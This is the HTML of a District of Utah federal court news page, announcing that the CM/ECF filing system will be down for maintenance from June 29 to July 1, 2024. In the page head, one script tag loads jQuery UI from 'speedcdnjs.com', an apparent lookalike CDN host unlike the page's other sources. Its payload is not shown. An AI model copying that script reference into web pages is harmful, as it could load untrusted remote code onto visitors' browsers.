

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.utd.uscourts.gov/news/cmecf-unavailability?page=2
body_size: 7285
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/cmecf-unavailability" />
<link rel="shortlink" href="/node/74915" />
<link rel="shortcut icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CM/ECF Unavailability | District of Utah | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.utd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t745ur"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.utd.uscourts.gov/misc/drupal.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.utd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t745ur"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-173628160-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-173628160-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-RTBXQY89Z2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t745ur"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-173628160-1","G-RTBXQY89Z2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/cmecf-unavailability?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-74915 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.utd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Utah                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jill N. Parrish, Chief Judge  |  Gary P. Serdar, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/cmecf-unavailability?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-CKVdlmOsLAgx07BpgNRm1jvVC5Z2iycBYhY7BSBaGOQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-717"><a href="http://www.utd.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-644"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-852"><a href="https://www.utd.uscourts.gov/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ecf.utd.uscourts.gov/cgi-bin/BarCheck.pl">Attorney Directory</a></li>
<li class="leaf menu-mlid-707"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1036"><a href="https://www.utd.uscourts.gov/attorney-admission-fund">Attorney Admission Fund</a></li>
<li class="leaf menu-mlid-709"><a href="/appearance-withdrawal-attorney">Appearance &amp; Withdrawal of Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/attorney-annual-registration">Annual Attorney Registration</a></li>
<li class="leaf menu-mlid-1035"><a href="https://www.utd.uscourts.gov/civil-case-pro-bono-program">Civil Case Pro Bono Program</a></li>
<li class="leaf menu-mlid-712"><a href="/civil-case-scheduling">Civil Case Scheduling</a></li>
<li class="leaf menu-mlid-711"><a href="/criminal-justice-act-cja-information">Criminal Justice Act (CJA) Information</a></li>
<li class="leaf menu-mlid-705"><a href="/cmecf-electronic-case-filing">CMECF - Electronic Case Filing</a></li>
<li class="leaf menu-mlid-713"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-704"><a href="/practice-tips">Practice Tips</a></li>
<li class="leaf menu-mlid-708"><a href="/services-attorneys">Services for Attorneys</a></li>
<li class="leaf menu-mlid-777"><a href="/frequently-asked-questions-attorneys">Frequently Asked Questions (Attorneys)</a></li>
<li class="last leaf menu-mlid-775"><a href="/rules-practice">Rules of Practice</a></li>
</ul></li>
<li class="expanded menu-mlid-648"><a href="/jury-home-and-welcome">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-737"><a href="https://ejuror1.uscourts.gov/ejuror-utd/TransportRoom?servlet=login">eJUROR Online Questionaire</a></li>
<li class="leaf menu-mlid-867"><a href="https://www.utd.uscourts.gov/ejuror-instructions">eJUROR Instructions</a></li>
<li class="leaf menu-mlid-863"><a href="/court-locations-central-division-salt-lake-city">Court Locations - Central Division - Salt Lake City</a></li>
<li class="leaf menu-mlid-864"><a href="/court-locations-southern-region-st-george">Court Locations - Southern Region - St George</a></li>
<li class="leaf menu-mlid-749"><a href="/call-you-report">Call Before You Report</a></li>
<li class="leaf menu-mlid-753"><a href="/payment-jury-service">Payment For Jury Service</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.utd.uscourts.gov/sites/utd/files/Final%20Approved%20Jury%20Plan%202022.pdf">Jury Plan 2022</a></li>
<li class="leaf menu-mlid-738"><a href="/court-info/jury_faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-861"><a href="https://www.utd.uscourts.gov/sites/utd/files/grandjuryhandbook_0.pdf">Grand Jury Handbook</a></li>
<li class="leaf menu-mlid-934"><a href="https://www.utd.uscourts.gov/grand-jury-information">Grand Jury Information</a></li>
<li class="last leaf menu-mlid-935"><a href="https://www.utd.uscourts.gov/sites/utd/files/2022%20INFORMATION%20FOR%20JURORS_NT.pdf">Reporting Information for Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/judges-district-utah-0">Judges</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="/judges-district-utah-0">Judge Information</a></li>
<li class="leaf menu-mlid-736"><a href="http://ors.utd.uscourts.gov/reports/cal.php">Calendars</a></li>
<li class="leaf menu-mlid-1054"><a href="https://www.uscourts.gov/judges-judgeships/code-conduct-united-states-judges">Code of Conduct for United States Judges</a></li>
<li class="leaf menu-mlid-727"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-729"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-728"><a href="/magistrate-judge-assignment-case-opening">Magistrate Judge Consent</a></li>
<li class="last leaf menu-mlid-734"><a href="/directory-listing">Judges Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-641"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/court-reporters-transcripts">Court Reporters / Transcripts</a></li>
<li class="leaf menu-mlid-733"><a href="/cmecf-electronic-case-filing">Electronic Case Filing Information</a></li>
<li class="leaf menu-mlid-766"><a href="/how-obtain-copies-court-documents">How to Obtain Copies of Court Documents</a></li>
<li class="leaf menu-mlid-834"><a href="https://ecf.utd.uscourts.gov/cgi-bin/opinions.pl">Opinions - Year and Judge Index</a></li>
<li class="leaf menu-mlid-851"><a href="https://www.utd.uscourts.gov/CVB-violation-info">Violation Notices (CVB)</a></li>
<li class="leaf menu-mlid-1015"><a href="https://www.utd.uscourts.gov/media-account-information">Media Account Information</a></li>
<li class="leaf menu-mlid-1038"><a href="/multi-district-litigation-mdl-cases">Multi District Litigation (MDL) Cases</a></li>
<li class="last leaf menu-mlid-1055"><a href="https://utd-admin.jdc.ao.dcn/pro-se-filing-information-without-attorney">Pro Se Filing (without an attorney)</a></li>
</ul></li>
<li class="leaf menu-mlid-629"><a href="/court-info/general_faq">FAQs</a></li>
<li class="collapsed menu-mlid-743"><a href="https://www.utd.uscourts.gov/forms/all-forms">Forms</a></li>
<li class="leaf menu-mlid-776"><a href="/rules-practice">Rules</a></li>
<li class="expanded menu-mlid-772"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="/arc-assisting-reentry-our-communities-programs">ARC (Assisting Reentry to our Communities) Programs</a></li>
<li class="leaf menu-mlid-765"><a href="/history-district-utah">District of Utah</a></li>
<li class="leaf menu-mlid-762"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-763"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-633"><a href="https://www.utd.uscourts.gov/general-orders">General Orders and Court Plans</a></li>
<li class="leaf menu-mlid-788"><a href="/collaboration-court">Outreach and Education</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.utd.uscourts.gov/post-judgement-interest-rates">Post Judgment Interest Rates</a></li>
<li class="last leaf menu-mlid-768"><a href="/public-use-courthouse">Public Use of Courthouse</a></li>
</ul></li>
<li class="last expanded menu-mlid-718"><a href="/contact">Contact</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="/links-related-sites">Links To Related Sites</a></li>
<li class="last leaf menu-mlid-846"><a href="https://www.utd.uscourts.gov/court-info/court-locations">Locations</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CM/ECF Unavailability            </h1>
          
                                        
                      <article about="/news/cmecf-unavailability" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="CM/ECF Unavailability" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-25T00:00:00-04:00" class="date-display-single">Tuesday, June 25, 2024</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The District Court of Utah's CM/ECF system will be unavailable on Saturday, June 29th, from 8:00 a.m. until Monday, July 1, for system updates and maintenance. Filers should not attempt any CM/ECF transactions during this period.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-1163233124dbebdc843d63b4c955a74b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-05">May, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-12">December, 2025</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/cmecf-unavailability">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/cmecf-unavailability?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/cmecf-unavailability">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/cmecf-unavailability?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-block-5" class="block block--block block--block-5">
        <h2 class="block__title">Disclaimer</h2>
      <div class="block__content">
    <p>Per the Guide to Judiciary Policy, Volume 15, Chapter 5, section 520: Some links on this page contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
  </div>
</div>
<div id="block-block-4" class="block block--block block--block-4">
        <h2 class="block__title">Support</h2>
      <div class="block__content">
    <p>The court is in the process of making updates to its website. If you encounter issues, please send an email to <a href="mailto:Ut_support@utd.uscourts.gov">Ut_support@utd.uscourts.gov</a>.</p>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/sites/mtd/files/privacy_policy.pdf">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t745ur"></script>
  </body>
</html>
